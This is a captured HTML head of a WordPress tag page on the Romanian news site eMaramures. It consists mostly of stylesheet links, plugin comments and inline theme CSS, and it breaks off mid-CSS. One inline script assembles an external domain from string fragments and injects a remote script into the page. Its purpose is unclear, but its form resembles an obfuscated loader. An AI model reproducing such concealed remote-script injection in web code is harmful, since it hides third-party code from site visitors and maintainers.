

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/impuntiate/
body_size: 26991
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: impuntiate &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.23ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă impuntiate" href="https://www.emaramures.ro/tag/impuntiate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header 